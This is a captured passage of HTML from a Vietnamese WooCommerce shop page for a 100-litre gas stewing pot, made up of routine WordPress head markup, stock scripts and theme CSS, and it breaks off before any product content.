

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fasian.vn/shop/noi-ham-dung-gas-100-lit/
body_size: 27507
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://fasian.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nồi hầm dùng gas 100 lít &#8211; Công ty TNHH Thương Mại và Dịch Vụ Fasian Việt nam</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://fasian.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://fasian.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://fasian.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://fasian.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://fasian.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công ty TNHH Thương Mại và Dịch Vụ Fasian Việt nam &raquo;" href="https://fasian.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công ty TNHH Thương Mại và Dịch Vụ Fasian Việt nam &raquo; Dòng bình luận" href="https://fasian.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fasian.vn\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://fasian.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://fasian.vn/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fasian.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://fasian.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fasian.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fasian.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://fasian.vn/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://fasian.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://fasian.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://fasian.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://fasian.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://fasian.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://fasian.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://fasian.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://fasian.vn/wp-content/themes/cake/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"0c6b7973c0","_rest_nonce":"b26e939072","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fasian.vn\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js" id="spbc_cookie-js"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/fasian.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fasian.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fasian.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://fasian.vn/wp-json/wp/v2/product/1318" /><link rel="canonical" href="https://fasian.vn/shop/noi-ham-dung-gas-100-lit/" />
<link rel='shortlink' href='https://fasian.vn/?p=1318' />
<link rel="alternate" type="application/json+oembed" href="https://fasian.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffasian.vn%2Fshop%2Fnoi-ham-dung-gas-100-lit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fasian.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffasian.vn%2Fshop%2Fnoi-ham-dung-gas-100-lit%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="YEC034H4bzuEOOve2cfzCKGlWG6r_notJL-nXKTyoDw" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://fasian.vn/wp-content/uploads/2020/08/cropped-LOGO-FASIAN-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fasian.vn/wp-content/uploads/2020/08/cropped-LOGO-FASIAN-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fasian.vn/wp-content/uploads/2020/08/cropped-LOGO-FASIAN-180x180.png" />
<meta name="msapplication-TileImage" content="https://fasian.vn/wp-content/uploads/2020/08/cropped-LOGO-FASIAN-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #FEB041;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.header-main{height: 109px}#logo img{max-height: 109px}#logo{width:231px;}#logo img{padding:1px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 61%;}.header-bg-color {background-color: rgba(255,255,255,0.51)}.header-bottom {background-color: #e30613}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#eeeeee!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #FEB041;}/* Color !important */[data-text-color="primary"]{color: #FEB041!important;}/* Background Color */[data-text-bg="primary"]{background-color: #FEB041;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #FEB041;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #FEB041}.nav-tabs > li.active > a{border-top-color: #FEB041}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #FEB041 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #FEB041 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #FEB041;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #FEB041!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#744C29; }[data-text-bg="secondary"]{background-color: #744C29;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #744C29}/* Color !important */[data-text-color="secondary"]{color: #744C29!important;}/* Border */.secondary.is-outline:hover{border-color:#744C29}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #744C29!important; }body{color: #474747}h1,h2,h3,h4,h5,h6,.heading-font{color: #0A0A0A;}body{font-size: 90%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #744C29;}a:hover{color: #FEB041;}.tagcloud a:hover{border-color: #FEB041;background-color: #FEB041;}.widget a{color: #0A0202;}.widget a:hover{color: #744C29;}.widget .tagcloud a:hover{border-color: #744C29; background-color: #744C29;}.badge-inner.on-sale{background-color: #00A502}.badge-inner.new-bubble{background-color: #079600}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #DD9933}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 150px!important;width: 150px!important;}}.absolute-footer, html{background-color: #444444}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*
Bạn có thể thêm CSS ở đây.

Nhấp chuột vào biểu tượng trợ giúp phía trên để tìm hiểu thêm.
*/
p.form-row-first, p.form-row-last {
    width: 98%;
    float: left;
}
a.primary.is-small.mb-0.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.is-outline {
    background: url(http://fasian.vn/wp-content/uploads/2020/08/Untitled-3222.png) no-repeat 12px 7px #e30613;
    width: 120px;
    border: 1px solid #dddddd;
    height: 30px;
    text-transform: uppercase;
    color: #ffff;
    font-size: 11px;
    font-weight: bold;
    padding-left: 40px;
    line-height: 30px;
    margin: 5px;
    letter-spacing: 1px;
    text-align: left;
}
.box-text-inner.blog-post-inner {
    height: 37px;
    overflow-y: hidden;
}
.menu-item a img, img.menu-image-title-after, img.menu-image-title-before, img.menu-image-title-above, img.menu-image-title-below, .menu-image-hover-wrapper .menu-image-title-above {
    border: none;
    box-shadow: none;
    vertical-align: middle;
    width: auto;
    display: inline;
    padding: 6px;
}
.pt-half {
    padding-top: 15px;
    margin-left: 8px;
	color: #c52e33;
}
.widget .is-divider {
    margin-top: .66em;
    display: none;
}
span.widget-title {
    display: block;
    background: #e30613;
    height: 40px;
    line-height: 40px!important;
    padding: 0 10px!important;
    color: white !important;
    letter-spacing: 0;
}
[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #c52e33;
}
.breadcrumbs {
    text-transform: none;
    display: none;
}
.product_meta>span {
    display: block;
    border-top: 1px dotted #ddd;
    padding: 5px 0;
    display: none;
}
.nav>li>a:hover, .nav>li.active>a, .nav>li.current>a, .nav>li>a.active, .nav>li>a.current, .nav-dropdown li.active>a, .nav-column li.active>a, .nav-dropdown>li>a:hover, .nav-column li>a:hover {
    color: rgb(255 255 255 / 85%);
}
.product-footer .nav>li.active>a {
    background: #c52e33 !important;
}
.quantity.buttons_added:before {		
    content: "Số lượng : ";		
    line-height: 34px;		
    padding-right: 10px;		
}
#wide-nav>.flex-row>.flex-left {
    width: 25%;
    min-width: 285px;
    margin-right: 15px;
}
.title-wrapper a {
    color: #000000 !important;
}
div#col-887644992 {
    max-width: 280px;
}
}
.product-small.box.has-hover.box-normal.box-text-bottom {
    border: 1px solid #dddddd;
}
.price-wrapper span.amount {
     font-size: 13px !important;
    font-weight: bold;
}
span.amount {
    color: #ff0000 !important;
	    font-weight: normal;
}
.accordion-title.active, .has-icon-bg .icon .icon-inner, .logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a, .nav-outline >li.active > a, .cart-icon strong, [data-color='primary'], .is-outline.primary {
    color: #c52e33;
}
.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline), .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {
    background-color: #ff0000;
}
